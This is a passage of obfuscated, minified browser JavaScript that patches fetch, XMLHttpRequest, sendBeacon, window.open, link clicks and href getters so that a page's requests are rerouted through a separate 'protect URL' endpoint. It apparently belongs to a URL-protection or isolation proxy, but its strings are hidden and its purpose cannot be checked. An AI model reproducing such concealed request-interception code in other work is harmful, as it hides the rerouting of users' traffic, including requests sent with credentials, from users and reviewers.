qP=Wv;let FE=arguments[qP(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return M9['A'][qP(0xbf2)](Ff)[FN+'_'+FS]&&Ff[qP(0x85e)][qP(0x5f3)](Ff[FN][qP(0xab9)],FS,{'get':function(){const qz=qP;for(var Fl=this,Fy=arguments[qz(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];const FJ=M9['A'][qz(0xbf2)](Ff)[FN+'_'+FS][qz(0xbf2)][qz(0x33f)](this,...Fu);if(!FJ||void 0x0===Proxy||!Fi||!Cl[qz(0x33f)](this,Ff,FN,FS,FE,null,null,...Fu))return FJ;const FT={},Fj=Fi[qz(0xbf2)];Fj&&(FT[qz(0xbf2)]=function(FK,v0){const qR=qz;try{for(var v1=arguments[qR(0x5c7)],v2=new Array(v1>0x2?v1-0x2:0x0),v3=0x2;v3<v1;v3++)v2[v3-0x2]=arguments[v3];return Fj[qR(0x33f)](Fl,FK,v0,...v2);}catch(v4){return M4['A'][qR(0xe09)](qR(0x6ef)+FN+'.'+FS+'.'+v0[qR(0xcbc)](),v4[qR(0x661)]),FK[v0];}});const FV=Fi[qz(0x9ed)];FV&&(FT[qz(0x9ed)]=function(FK,v0,v1){const qZ=qz;try{for(var v2=arguments[qZ(0x5c7)],v3=new Array(v2>0x3?v2-0x3:0x0),v4=0x3;v4<v2;v4++)v3[v4-0x3]=arguments[v4];return FV[qZ(0x33f)](Fl,FK,v0,v1,...v3);}catch(v5){return M4['A'][qZ(0xe09)](qZ(0x2e5)+FN+'.'+FS+'.'+v0[qZ(0xcbc)]()+'='+v1,v5[qZ(0x661)]),FK[v0]=v1,!0x0;}});const Fp=Fi[qz(0x6e6)];Fp&&(FT[qz(0x6e6)]=function(FK){const qr=qz;return Fp[qr(0x33f)](FK,FK);});const FA=Fi[qz(0xedd)];return FA&&(FT[qz(0xedd)]=function(FK,v0){const qL=qz;return FA[qL(0x33f)](FK,FK,v0);}),new Proxy(FJ,FT);},'set':function(){const qY=qP;if(!M9['A'][qY(0xbf2)](Ff)[FN+'_'+FS][qY(0x9ed)])return!0x0;for(var Fl=arguments[qY(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];return FQ&&Cl[qY(0x33f)](this,Ff,FN,FS,FE,null,null,...Fy)?FQ[qY(0x33f)](this,...Fy):M9['A'][qY(0xbf2)](Ff)[FN+'_'+FS][qY(0x9ed)][qY(0x33f)](this,...Fy);}});};function Cl(Ff,FN,FS,Fi){const qn=Wv;for(var FQ=arguments[qn(0x5c7)],FE=new Array(FQ>0x6?FQ-0x6:0x0),Fl=0x6;Fl<FQ;Fl++)FE[Fl-0x6]=arguments[Fl];return!Fi||Fi[qn(0x33f)](this,...FE);}const Cy=(Ff,FN,FS)=>{const qw=Wv;try{const Fi=CX(FN);if(Fi&&(!FS||qw(0xea6)===FS||qw(0xb85)===FS||FS[qw(0xef9)](qw(0x371))))return!0x0;if(FS){const FQ=Cu(Ff);if(!FQ)return!0x1;const FE=new URL((0x0,M0['EW'])(FS)?(0x0,M0['sH'])(FS)[qw(0x1ea)]:FS,FQ[qw(0x2d4)]);if(Fi&&FE[qw(0xe34)]===FQ[qw(0xe34)])return!0x0;try{if(qw(0xb85)===FN[qw(0x79b)][qw(0x2d4)])return!0x0;}catch(Fl){}}}catch(Fy){}return!0x1;},Cu=Ff=>{const qX=Wv;let FN=Ff;for(;;){try{const FS=FN[qX(0x79b)][qX(0x2d4)],Fi=new Ff[(qX(0xd5a))]((0x0,M0['EW'])(FS)?(0x0,M0['sH'])(FS)[qX(0x1ea)]:FS);if(qX(0x9ee)!==Fi[qX(0xe34)])return Fi;}catch(FQ){break;}if(FN===FN[qX(0x6c1)])break;FN=FN[qX(0x6c1)];}M4['A'][qX(0x89d)](qX(0x345),Ff);};function Cm(Ff,FN){const qf=Wv;return FN instanceof Ff[qf(0xacb)]&&FN[qf(0x404)]instanceof Ff[qf(0x340)];}function CJ(Ff,FN,FS){const qN=Wv;if(Cm(Ff,FS))throw new TypeError(qN(0xe72));if(FS instanceof Ff[qN(0xacb)]){const Fi=FS[qN(0x8d7)],{url:FQ,additionalHeaders:FE}=CT(Ff,0x0,new Ff[(qN(0xd5a))](FS[qN(0x8d7)]));return{'protectedInput':new Ff[(qN(0xacb))]((0x0,M0['Wq'])({'protectUrlContext':FN,'url':FQ[qN(0x2d4)],'baseUrl':M9['A'][qN(0xbf2)](Ff)[qN(0xa80)][qN(0xbf2)][qN(0x2cf)](Ff[qN(0xeee)]),'endpoint':M1['A'][qN(0xaba)]}),FS),'originalUrl':Fi,'additionalHeaders':FE};}if(FS instanceof Ff[qN(0xd5a)]){const Fl=FS[qN(0x2d4)],{additionalHeaders:Fy,url:Fu}=CT(Ff,0x0,FS),Fm=(0x0,M0['Wq'])({'protectUrlContext':FN,'url':Fu[qN(0x2d4)],'kind':M0['MN'][qN(0x860)],'baseUrl':M9['A'][qN(0xbf2)](Ff)[qN(0xa80)][qN(0xbf2)][qN(0x2cf)](Ff[qN(0xeee)]),'endpoint':M1['A'][qN(0xaba)]});return{'protectedInput':new Ff[(qN(0xd5a))](Fm),'originalUrl':Fl,'additionalHeaders':Fy};}if(qN(0xae0)==typeof FS){const FJ=FS,FT=M9['A'][qN(0xbf2)](Ff)[qN(0xa80)][qN(0xbf2)][qN(0x2cf)](Ff[qN(0xeee)]),{additionalHeaders:Fj,url:FV}=CT(Ff,0x0,(0x0,M0['Xz'])(FS,FT));return{'protectedInput':(0x0,M0['Wq'])({'protectUrlContext':FN,'url':FV[qN(0x2d4)],'kind':M0['MN'][qN(0x860)],'baseUrl':FT,'endpoint':M1['A'][qN(0xaba)]}),'originalUrl':FJ,'additionalHeaders':Fj};}return console[qN(0xd3a)](qN(0x995),FS,typeof FS),FS;}function CT(Ff,FN,FS){const qS=Wv,Fi={},FQ=new Ff[(qS(0xd5a))](FS);if((qS(0x6aa)===FQ[qS(0xbdd)]||qS(0xdbb)===FQ[qS(0xbdd)])&&qS(0xb14)===FQ[qS(0xc36)]){const FE=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x970));null!==FE&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x970)),Fi[qS(0x970)]=FE);const Fl=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x4a1));null!==Fl&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x4a1)),Fi[qS(0x4a1)]=Fl);const Fy=FQ[qS(0x2d4)][qS(0x5c7)],Fu=FQ[qS(0xd7f)][qS(0xbf2)](qS(0xe3a));Fy>=0x1388&&Fu&&Fu[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0xe3a)),Fi[qS(0xe3a)]=Fu);const Fm=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x32a));Fy>=0x1388&&Fm&&Fm[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x32a)),Fi[qS(0x32a)]=Fm);const FJ=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x393));Fy>=0x1388&&FJ&&FJ[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x393)),Fi[qS(0x393)]=FJ);const FT=FQ[qS(0xd7f)][qS(0xbf2)](qS(0xad2));Fy>=0x1388&&FT&&FT[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0xad2)),Fi[qS(0xad2)]=FT);const Fj=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x8ca));Fy>=0x1388&&Fj&&Fj[qS(0x5c7)]>=0x1f4&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x8ca)),Fi[qS(0x8ca)]=Fj);const FV=FQ[qS(0xd7f)][qS(0xbf2)](qS(0xed4));Fy>=0x1388&&FV&&FV[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0xed4)),Fi[qS(0xed4)]=FV);}if(FQ[qS(0xbdd)][qS(0x415)](qS(0xbcd))&&qS(0x686)===FQ[qS(0xc36)]){const Fp=FQ[qS(0xd7f)][qS(0xbf2)](qS(0xa7a));Fp&&Fp[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0xa7a)),Fi[qS(0xa7a)]=Fp);}if(qS(0x8e8)===FQ[qS(0xbdd)]&&qS(0xd4d)===FQ[qS(0xc36)]){const FA=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x871));null!==FA&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x871)),Fi[qS(0x871)]=FA);}return{'url':FQ,'additionalHeaders':Fi};}async function Cj(Ff,FN,FS){const qi=Wv,Fi=FS[qi(0x8d7)];if(!Cm(Ff,FS))throw new TypeError(qi(0xd37));let FQ='';const FE=new URL(FS[qi(0x8d7)]);if(qi(0x92b)===FE[qi(0xbdd)]||qi(0x900)===FE[qi(0xbdd)]&&qi(0xbb9)===FE[qi(0xc36)]&&'1'===FE[qi(0xd7f)][qi(0xbf2)](qi(0xed6))){const FT=await async function(Fj){const qQ=qi,FV=new DecompressionStream(qQ(0xed6)),Fp=Fj[qQ(0x2e7)](FV),FA=await new Response(Fp)[qQ(0x80e)]();return new TextDecoder()[qQ(0x43e)](new Uint8Array(FA));}(FS[qi(0x404)]);FQ=await async function(Fj){const qE=qi,FV=new TextEncoder()[qE(0x198)](Fj),Fp=new CompressionStream(qE(0xed6)),FA=Fp[qE(0x344)][qE(0xe43)]();return FA[qE(0xd02)](FV),FA[qE(0x5d6)](),await new Response(Fp[qE(0x180)])[qE(0x80e)]();}(FT);}else FQ=await async function(Fj){const ql=qi,FV=Fj[ql(0x863)](),Fp=new TextDecoder();let FA='';return async function FK(){const qy=ql,{done:v0,value:v1}=await FV[qy(0x2b6)]();return v0?FA:(FA+=Fp[qy(0x43e)](v1,{'stream':!0x0}),FK());}();}(FS[qi(0x404)]);const Fl=CT(Ff,0x0,new Ff[(qi(0xd5a))](FS[qi(0x8d7)])),Fy=Fl[qi(0x8d7)],Fu=Fl[qi(0x12a)],Fm=new Ff[(qi(0xacb))]((0x0,M0['Wq'])({'protectUrlContext':FN,'url':Fy[qi(0x2d4)],'baseUrl':M9['A'][qi(0xbf2)](Ff)[qi(0xa80)][qi(0xbf2)][qi(0x2cf)](Ff[qi(0xeee)]),'endpoint':M1['A'][qi(0xaba)]}),{'method':FS[qi(0xd89)],'browsingTopics':!!isSecureContext,'body':FQ,'cache':FS[qi(0xf49)],'credentials':FS[qi(0xa46)],'headers':FS[qi(0x9b0)],'integrity':FS[qi(0xf05)],'keepalive':FS[qi(0xce6)],'mode':FS[qi(0xec8)],'redirect':FS[qi(0x893)],'referrer':FS[qi(0xe7f)],'referrerPolicy':FS[qi(0x7ae)],'signal':FS[qi(0x186)]}),FJ=new Ff[(qi(0xd5a))](Fi);if([qi(0xd43),qi(0xc54),qi(0x2da),qi(0xe94)][qi(0x7e5)](FJ[qi(0xbdd)]))throw new Error(qi(0x243));return{'protectedInput':Fm,'originalUrl':Fi,'additionalHeaders':Fu};}function CV(Ff,FN,FS){const qu=Wv;if(FN){const Fi=qu(0x9b0)in FN?new Headers(FN[qu(0x9b0)]):Ff instanceof Request?new Headers(Ff[qu(0x9b0)]):new Headers();for(const [FQ,FE]of Object[qu(0xd9f)](FS))Fi[qu(0x9ed)](qu(0x561)[qu(0xf73)](FQ),Cr(FE));FN[qu(0x9b0)]=Fi;}else{const Fl=new Headers(Ff instanceof Request?Ff[qu(0x9b0)]:{});for(const [Fy,Fu]of Object[qu(0xd9f)](FS))Fl[qu(0x9ed)](qu(0x561)[qu(0xf73)](Fy),Cr(Fu));FN={'headers':Fl};}return FN;}var Cp=F(0x1fc3);async function CA(Ff,FN,FS,Fi){const qm=Wv,FQ=Array[qm(0x78d)](Ff[qm(0xeee)][qm(0xf79)])[qm(0xd0c)](FE=>!Fi[qm(0x7e5)](FE))[qm(0xd0c)](FE=>!(0x0,M0['EW'])(M9['A'][qm(0xbf2)](Ff)[qm(0x88d)][qm(0xbf2)][qm(0x33f)](FE)));Fi[qm(0x5e0)](...FQ);for(const FE of FQ){const Fl=M9['A'][qm(0xbf2)](Ff)[qm(0x88d)][qm(0xbf2)][qm(0x33f)](FE);(0x0,M8['pI'])(FS,Fl)&&await(0x0,Cp['A1'])(Ff,FN,Fl)&&((0x0,Cp['VL'])(Ff,FN,Fl),(0x0,Cp['AG'])(Ff,FN,FE));}}function CK(Ff,FN,FS){const Fi=[];return()=>{const qJ=a2C;CA(Ff,FN,FS,Fi);const FQ=[...FS[qJ(0x4ac)][qJ(0xf92)](Fl=>qJ(0x9c5)[qJ(0xf73)](Fl,qJ(0x7bb))[qJ(0xf73)](Fl,'\x22]')),...FS[qJ(0x827)][qJ(0xf92)](Fl=>'#'[qJ(0xf73)](CSS[qJ(0x828)](Fl),',.')[qJ(0xf73)](CSS[qJ(0x828)](Fl))),...FS[qJ(0xe5b)][qJ(0xf92)](Fl=>'['[qJ(0xf73)](Fl,']')),...FS[qJ(0xa77)][qJ(0xf92)](Fl=>Fl[qJ(0x521)][qJ(0xf92)](Fy=>'['[qJ(0xf73)](Fl[qJ(0xc98)],'=\x22')[qJ(0xf73)](Fy,'\x22]')))[qJ(0xf6c)](),...FS[qJ(0x578)][qJ(0xf92)](Fl=>''[qJ(0xf73)](Fl))][qJ(0x8b8)](',');for(const Fl of Array[qJ(0x78d)](M9['A'][qJ(0xbf2)](Ff)[qJ(0x6cf)][qJ(0x33f)](Ff[qJ(0xeee)],FQ)))(0x0,Cp['M5'])(FN,FS,Fl);for(const Fy of Array[qJ(0x78d)](Ff[qJ(0xeee)][qJ(0xd75)]))try{var FE;if(Fy[qJ(0xb4d)]===Fy[qJ(0x357)][qJ(0x5c7)])continue;if(Fy[qJ(0xb4d)]=Fy[qJ(0x357)][qJ(0x5c7)],qJ(0x852)===Fy[qJ(0x492)][qJ(0xf1f)])continue;if(null!==(FE=Fy[qJ(0xb47)])&&void 0x0!==FE&&null!==(FE=FE['id'])&&void 0x0!==FE&&FE[qJ(0x7e5)](qJ(0x276)))continue;(0x0,Cp['VE'])(FN,FS,Fy[qJ(0x357)]);}catch(Fu){(0x0,Cp['vR'])(FN,Ff,Fy);}};}var F0=F(0xcc4);function F1(Ff){const qT=Wv;try{const FN=new URL(Ff),FS=new URL(M1['A'][qT(0xaba)])[qT(0xbdd)];return FN[qT(0xbdd)][qT(0x415)](FS);}catch{return!0x1;}}function F2(Ff,FN,FS,Fi){const qj=Wv;let FQ=arguments[qj(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const FE=FN+'_'+FS;if(function(Fl,Fy){var Fu;return!(null===(Fu=function(Fm){const FJ=function(FT){const qV=a2C;return qV(0x8e4)+(0x0,F0['t'])(FT[qV(0x79b)][qV(0xbdd)]+qV(0xde7));}(Fm);return Fm[FJ]||(Fm[FJ]={}),Fm[FJ];}(Fl))||void 0x0===Fu||!Fu[Fy]);}(Ff,FE)){const Fl=function(Fy){const Fu=function(Fm){const qp=a2C;return qp(0x8e4)+(0x0,F0['t'])(Fm[qp(0x79b)][qp(0xbdd)]+qp(0x70a));}(Fy);return Fy[Fu]||(Fy[Fu]={}),Fy[Fu];}(Ff);Fl[FE]||(Fl[FE]=function(Fy){const qA=qj;for(var Fu=arguments[qA(0x5c7)],Fm=new Array(Fu>0x1?Fu-0x1:0x0),FJ=0x1;FJ<Fu;FJ++)Fm[FJ-0x1]=arguments[FJ];if(FQ&&!FQ[qA(0x33f)](this,...Fm))return Fy[qA(0x33f)](this,...Fm);try{return Fi[qA(0x33f)](this,Fy,...Fm);}catch(FT){return M4['A'][qA(0xe09)](qA(0xc8a)+FN+'.'+FS,FT[qA(0x661)],...Fm),Fy[qA(0x33f)](this,...Fm);}});}else Ci(Ff,FN,FS,function(){const qK=qj,Fy=M9['A'][qK(0xbf2)](Ff)[FE];for(var Fu=arguments[qK(0x5c7)],Fm=new Array(Fu),FJ=0x0;FJ<Fu;FJ++)Fm[FJ]=arguments[FJ];return Fi[qK(0x33f)](this,Fy,...Fm);},FQ);}function F3(Ff,FN,FS,Fi){const h0=Wv;if(FN[h0(0xf3f)]||FN[h0(0xcdb)])return;FN[h0(0xf3f)]=!0x0,M9['A'][h0(0xdd5)](FN),(function(){const h1=h0;let Fl=arguments[h1(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Fy=h1(0x31b);if(M9['A'][h1(0xbf2)](window)[h1(0xe26)][h1(0x33f)](window[h1(0xeee)][h1(0xa98)],h1(0x467)[h1(0xf73)](Fy,'\x22]')))return;const Fu=window[h1(0xeee)][h1(0xc8e)](h1(0xdce));M9['A'][h1(0xbf2)](window)[h1(0xb9e)][h1(0x33f)](Fu,h1(0x700),Fy),M9['A'][h1(0xbf2)](window)[h1(0x65a)][h1(0x33f)](window[h1(0xeee)][h1(0xa98)],Fu),M9['A'][h1(0xbf2)](window)[h1(0xadd)][h1(0x33f)](window,h1(0x661),Fm=>{const h2=h1;switch(Fm[h2(0x22f)][h2(0x98a)]){case h2(0x38d):if(h2(0x4c7)===Fm[h2(0x22f)][h2(0x700)])return setTimeout(()=>{const h3=h2;var FJ;return null===(FJ=Fl[h3(0xe16)])||void 0x0===FJ?void 0x0:FJ[h3(0x33f)](Fl);},0x0),Fl[h2(0x408)]&&setTimeout(()=>{const h5=h2;var FJ;const FT=function(Fj){const h4=a2C,FV=[];let Fp=Fj;for(;Fp!==window[h4(0x42e)];){try{FV[h4(0x5e0)](Fp[h4(0x700)]);}catch(FA){}Fp=Fp[h4(0x6c1)];}return FV;}(Fm[h5(0x7eb)]);Fm[h5(0x22f)][h5(0x22f)][h5(0x700)]&&FT[h5(0x5e0)](Fm[h5(0x22f)][h5(0x22f)][h5(0x700)]),null===(FJ=Fl[h5(0x408)])||void 0x0===FJ||FJ[h5(0x33f)](Fl,function(Fj){const h6=h5,FV=window[h6(0x7d9)][h6(0x602)]()[h6(0xf61)]()[h6(0xf92)](Fp=>(Fp[h6(0x8a4)]||Fp[h6(0x13b)])())[h6(0xd0c)](Fp=>Fj[h6(0xf18)](FA=>FA[h6(0x7e5)](Fp)));return FV[h6(0x5c7)]<=0x1?FV[0x0]:FV[h6(0x5a8)]((Fp,FA)=>FA[h6(0x5c7)]-Fp[h6(0x5c7)])[0x0];}(FT));},0x0),C8(Fm[h2(0x22f)][h2(0x22f)]);break;case h2(0x7b1):if(h2(0x843)===Fm[h2(0x22f)][h2(0x700)])return C9(Fm[h2(0x22f)][h2(0x22f)]);}});}({'onClickAutoRecovery':Fl=>{const h8=h0;!function(Fy,Fu,Fm){const h7=a2C;MQ(Fy,h7(0x91b),(arguments[h7(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[h7(0x9ed)](h7(0xe67),Fu)[h7(0x9ed)](h7(0x123),Fm)[h7(0x9ed)](h7(0xe47),new URL(location[h7(0x2d4)])[h7(0xe47)]));}(Ff,Fl||h8(0x26b),'');}})),FN[h0(0xeee)][h0(0x996)](h0(0x4c7),Fl=>{const h9=h0;if(Fl[h9(0xe7d)])return;let Fy=Fl[h9(0x1c7)];for(;Fy instanceof FN[h9(0x9ad)]&&'a'!==(null===(Fu=Fy)||void 0x0===Fu||null===(Fu=Fu[h9(0x578)])||void 0x0===Fu?void 0x0:Fu[h9(0x207)]());){var Fu;Fy=Fy[h9(0xede)];}if(Fy){var Fm;let FJ=M9['A'][h9(0xbf2)](FN)[h9(0x71b)][h9(0x33f)](Fy,h9(0x2d4));if(h9(0xae0)!=typeof FJ||FJ[h9(0xef9)](h9(0x371)))return;const FT=null===(Fm=Cu(FN))||void 0x0===Fm?void 0x0:Fm[h9(0xe34)];if(!(0x0,M0['EW'])(FJ))return;const Fj=(0x0,M0['sH'])(FJ)[h9(0x1ea)];FJ=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][h9(0xf70)],'baseUrl':M9['A'][h9(0xbf2)](FN)[h9(0xa80)][h9(0xbf2)][h9(0x2cf)](FN[h9(0xeee)]),'endpoint':M1['A'][h9(0xaba)],'extra':{'sourceFrameOrigin':FT}});let FV=M9['A'][h9(0xbf2)](FN)[h9(0x71b)][h9(0x33f)](Fy,h9(0x9fb));FV=Cc(Ff,FV,M9['A'][h9(0xbf2)](FN)[h9(0xa80)][h9(0xbf2)][h9(0x2cf)](FN[h9(0xeee)])),Fl[h9(0xdbd)]();let Fp=FN;for(;My(Fp,h9(0x38d),h9(0x4c7),{'url':FJ,'windowFeatures':FV?h9(0x79a)[h9(0xf73)](FV):void 0x0,'name':FN[h9(0x700)]}),Fp!==FN[h9(0x42e)];)Fp=Fp[h9(0x6c1)][h9(0x29e)];}}),F2(FN,h0(0x43d),h0(0xe0e),async function(Fl,Fy,Fu){const hM=h0,{protectedInput:Fm,additionalHeaders:FJ}=Cm(FN,Fy)?await Cj(FN,Ff,Fy):CJ(FN,Ff,Fy);Fu=CV(Fm,Fu,FJ);for(var FT=arguments[hM(0x5c7)],Fj=new Array(FT>0x3?FT-0x3:0x0),FV=0x3;FV<FT;FV++)Fj[FV-0x3]=arguments[FV];return Fl[hM(0x33f)](this,Fm,Fu,...Fj);},function(Fl){const hC=h0;return Fl instanceof FN[hC(0xacb)]?(0x0,M8['pI'])(FS,Fl[hC(0x8d7)]):(0x0,M8['pI'])(FS,Fl);}),F2(FN,h0(0x351),h0(0x5b4),function(Fl,Fy,Fu){const hF=h0;for(var Fm=arguments[hF(0x5c7)],FJ=new Array(Fm>0x3?Fm-0x3:0x0),FT=0x3;FT<Fm;FT++)FJ[FT-0x3]=arguments[FT];if(!(0x0,M8['pI'])(FS,Fu))return Fl[hF(0x33f)](this,Fy,Fu,...FJ);const Fj=M9['A'][hF(0xbf2)](FN)[hF(0xa80)][hF(0xbf2)][hF(0x2cf)](FN[hF(0xeee)]),{additionalHeaders:FV,url:Fp}=CT(FN,0x0,hF(0xae0)==typeof Fu?(0x0,M0['Xz'])(Fu,Fj):Fu);Fu=hF(0xae0)==typeof Fu?Fp[hF(0x2d4)]:Fp;const FA=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fu,'kind':M0['MN'][hF(0x860)],'baseUrl':M9['A'][hF(0xbf2)](FN)[hF(0xa80)][hF(0xbf2)][hF(0x2cf)](FN[hF(0xeee)]),'endpoint':M1['A'][hF(0xaba)]}),FK=Fl[hF(0x33f)](this,Fy,FA,...FJ);for(const [v0,v1]of Object[hF(0xd9f)](FV))this[hF(0xdd4)](hF(0x561)[hF(0xf73)](v0),Cr(v1));return FK;}),CQ(FN,h0(0x351),h0(0xa5b),{'get':function(){const hv=h0;for(var Fl,Fy=arguments[hv(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];const FJ=(null===(Fl=this[hv(0xa95)])||void 0x0===Fl?void 0x0:Fl[hv(0xa5b)])||M9['A'][hv(0xbf2)](FN)[hv(0xb65)][hv(0xbf2)][hv(0x33f)](this,...Fu);return FJ&&(0x0,M0['EW'])(FJ)?(0x0,M0['sH'])(FJ)[hv(0x1ea)]:FJ;}}),Ci(FN,h0(0xf64),h0(0xa15),function(Fl,Fy){const hd=h0;return Fl=(0x0,M0['EW'])(Fl)?Fl:(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hd(0x860)],'baseUrl':M9['A'][hd(0xbf2)](FN)[hd(0xa80)][hd(0xbf2)][hd(0x2cf)](FN[hd(0xeee)]),'endpoint':M1['A'][hd(0xaba)]}),M9['A'][hd(0xbf2)](FN)[hd(0xa30)][hd(0x33f)](FN,Fl,{'method':hd(0x688),'keepalive':!0x0,'body':Fy,'mode':hd(0xe3e)}),!0x0;},function(Fl){const hO=h0;return arguments[hO(0x5c7)]>0x0&&(0x0,M8['pI'])(FS,Fl);}),Ci(FN,h0(0x43d),h0(0x5b4),function(Fl,Fy,Fu){const ht=h0;if(Fu){const FT=Fu[ht(0x459)](',')[ht(0xf92)](Fj=>{const he=ht;if(Fj[he(0x7e5)](he(0x79a))){const FV=Fj[he(0x459)]('=')[0x1];return he(0x79a)[he(0xf73)](Cc(Ff,FV,M9['A'][he(0xbf2)](FN)[he(0xa80)][he(0xbf2)][he(0x2cf)](FN[he(0xeee)])));}return Fj;});Fu=FT[ht(0x8b8)](',');}if([ht(0xb85)][ht(0x7e5)](Fl)){const Fj=M9['A'][ht(0xbf2)](FN)[ht(0x10c)][ht(0x33f)](this,Fl,Fy,Fu);return new Proxy(Fj,{'get':function(FV,Fp){const hb=ht;return hb(0x79b)===Fp?new Proxy(FV[hb(0x79b)],{'set':function(FA,FK,v0){const ha=hb;if(ha(0x2d4)===FK){const v1=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':v0,'kind':M0['MN'][ha(0xf70)],'baseUrl':M9['A'][ha(0xbf2)](FN)[ha(0xa80)][ha(0xbf2)][ha(0x2cf)](FN[ha(0xeee)]),'endpoint':M1['A'][ha(0xaba)]});return Mj(FN,Fj,v1,Fu),FA[FK]=v1;}return FA[FK]=v0;}}):FV[Fp];}});}var Fm;Fl&&ht(0xae0)==typeof Fl&&(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][ht(0xf70)],'baseUrl':M9['A'][ht(0xbf2)](FN)[ht(0xa80)][ht(0xbf2)][ht(0x2cf)](FN[ht(0xeee)]),'endpoint':M1['A'][ht(0xaba)],'extra':{'sourceFrameOrigin':null===(Fm=Cu(FN))||void 0x0===Fm?void 0x0:Fm[ht(0xe34)]}}));let FJ=FN;for(;My(FJ,ht(0x38d),ht(0x4c7),{'url':Fl,'target':Fy,'windowFeatures':Fu,'name':FN[ht(0x700)]}),FJ!==FN[ht(0x42e)];)FJ=FJ[ht(0x6c1)][ht(0x29e)];return FN;},function(Fl,Fy,Fu){return(0x0,M8['pI'])(FS,Fl);}),CQ(FN,h0(0xa4c),h0(0x8d7),{'get':function(){const hU=h0;for(var Fl=arguments[hU(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][hU(0xbf2)](FN)[hU(0x63d)][hU(0xbf2)][hU(0x33f)](this,...Fy);return(0x0,M0['EW'])(Fm)?(0x0,M0['sH'])(Fm)[hU(0x1ea)]:Fm;}});const FQ=!(null==Fi||!Fi[h0(0x7f7)]);function FE(){const hH=h0;if(this instanceof FN[hH(0xce0)]){const Fl=M9['A'][hH(0xbf2)](FN)[hH(0x71b)][hH(0x33f)](this,hH(0xc78));if(null!=Fl&&Fl[hH(0xef9)](hH(0x797)))return!0x1;if(hH(0x5ed)===M9['A'][hH(0xbf2)](FN)[hH(0x71b)][hH(0x33f)](this,hH(0xcaa)))return!0x0;}return((Fy,Fu,Fm)=>{const hI=hH;if(Fu instanceof Fy[hI(0x4b9)]){const FJ=M9['A'][hI(0xbf2)](Fy)[hI(0xd22)][hI(0xbf2)][hI(0x33f)](Fu);if((0x0,Mv['_'])(FJ)||(0x0,M8['Bo'])(Fm,FJ))return!0x0;for(const FT of M9['A'][hI(0xbf2)](Fy)[hI(0xba3)][hI(0xbf2)][hI(0x33f)](Fu))if((0x0,Mv['_'])(FT)||(0x0,M8['Bo'])(Fm,FT))return!0x0;}return!0x1;})(FN,this,FS);}FQ&&Ci(FN,h0(0x418),h0(0x996),function(Fl,Fy,Fu){const hs=h0,Fm=M9['A'][hs(0xbf2)](FN)[hs(0xadd)][hs(0x33f)](this,Fl,Fy,Fu);try{var FJ;const FT=hs(0xae0)==typeof Fl&&hs(0x58f)===Fl[hs(0x207)](),Fj=hs(0x32c)!==(null===(FJ=FN[hs(0xeee)])||void 0x0===FJ?void 0x0:FJ[hs(0x400)]),FV=this===FN[hs(0xeee)]||this===FN;if(FT&&Fj&&FV){const Fp=()=>{const hc=hs;try{const FA=new FN[(hc(0x870))](hc(0x484));Fy&&hc(0xf8b)==typeof Fy&&hc(0x782)==typeof Fy[hc(0x153)]?Fy[hc(0x153)][hc(0x33f)](Fy,FA):hc(0x782)==typeof Fy&&Fy[hc(0x33f)](this,FA);}catch(FK){}};FN[hs(0xa23)](Fp,0x0);}}catch(FA){}return Fm;},function(Fl){const hD=h0;return!0x0===FQ&&hD(0xae0)==typeof Fl&&hD(0x58f)===Fl[hD(0x207)]();}),FN[h0(0x95a)]=new FN[(h0(0xac3))](FN[h0(0x79b)],{'get':function(Fl,Fy){const hx=h0;return FN[hx(0x79b)][Fy];},'set':function(Fl,Fy,Fu){const hk=h0;return FN[hk(0x79b)][Fy]=Fu,!0x0;}}),CQ(FN,h0(0xce0),h0(0xc78),{'get':function(){const hW=h0;for(var Fl=arguments[hW(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hW(0xbf2)](FN)[hW(0xd18)][hW(0xbf2)][hW(0x33f)](this,...Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hW(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hG=h0;for(var Fy=arguments[hG(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return 